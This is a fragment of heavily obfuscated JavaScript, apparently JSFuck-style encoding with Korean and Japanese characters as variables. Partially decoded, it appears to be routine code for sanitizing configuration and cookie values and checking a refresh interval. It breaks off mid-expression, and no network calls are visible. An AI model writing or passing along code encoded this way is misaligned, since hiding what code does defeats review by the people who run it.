'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+あ+(([]+[])[나]+[])[9]+다나+나あ+다あ+い+다あ+(35)[가](36)+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+(25)[가](30)+다나+다가+가가+う+あ+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+가い+가う+다나+あ+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+','+' '+나い+가가+다あ+나あ+(([]+[])[나]+[])[14]+' '+あ+う+나가+다나+나い+가い+い+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+((0)[나]+[])[11]+(25)[가](30)+다가+う+(17)[가](20)+う+나あ+가가+다あ+([][다]+[])[23]+う+' '+다あ+나あ+(25)[가](30)+나い+い+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+あ+(([]+[])[나]+[])[9]+다나+나あ+다あ+い+다あ+(35)[가](36)+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+다あ+나あ+(25)[가](30)+나い+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+' '+'='+' '+'{'+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+あ+う+나가+다나+나い+가い+い+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'6'+'"'+')')()+다나+가い+다あ+あ+다나+い+う+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+나う+(25)[가](30)+う+가う+나가+' '+다あ+나あ+(25)[가](30)+나い+い+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+'='+'='+' '+"'"+나あ+나い+((0)[나]+[])[11]+다다+う+다가+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+'('+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+((0)[나]+[])[11]+다あ+나あ+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+((0)[나]+[])[11]+다あ+나あ+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+나가+가い+가う+가う+다가+'('+다あ+나あ+(25)[가](30)+나い+い+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+')'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+あ+う+나가+다나+나い+가い+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'6'+'"'+')')()+다나+가い+다あ+あ+다나+い+う+' '+다다+가う+가う+가い+う+다나+나あ+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다다+가う+가う+가い+う+다나+나あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+'['+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+"'"+','+' '+"'"+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+"'"+','+' '+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+"'"+','+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+"'"+','+' '+"'"+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+"'"+','+' '+"'"+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+','+' '+"'"+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+"'"+','+' '+"'"+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다다+가う+가う+가い+う+다나+나あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+'['+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+']'+' '+'='+' '+い+나う+(25)[가](30)+う+가う+나가+' '+다あ+나あ+(25)[가](30)+나い+い+'['+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+']'+' '+'='+'='+'='+' '+"'"+다다+가う+가う+가い+う+다나+나あ+"'"+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'?'+' '+다あ+나あ+(25)[가](30)+나い+い+'['+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+']'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+':'+' '+あ+う+나가+다나+나い+가い+い+가가+'['+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+']'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+' '+가い+다あ+((0)[나]+[])[11]+다あ+い+다あ+나あ+(([]+[])[나]+[])[14]+' '+나가+가う+다가+' '+다나+가다+い+다あ+가う+나あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+나あ+가う+(32)[가](33)+' '+'='+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+다나+い+う+'.'+나あ+가う+(32)[가](33)+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+나あ+가う+(32)[가](33)+' '+'-'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+다나+가가+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+다あ+((0)[나]+[])[11]+う+' '+'<'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+다가+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+나가+다나+가い+가가+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+다나+가가+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+다あ+((0)[나]+[])[11]+う+' '+'='+' '+나あ+가う+(32)[가](33)+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+い+다가+나い+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다あ+나あ+가다+다가+う+다나+가가+う+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+다다+가う+나い+나あ+あ+가가+' '+가다+(17)[가](20)+う+가다+(20)[가](21)+다あ+나あ+(([]+[])[나]+[])[14]+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' 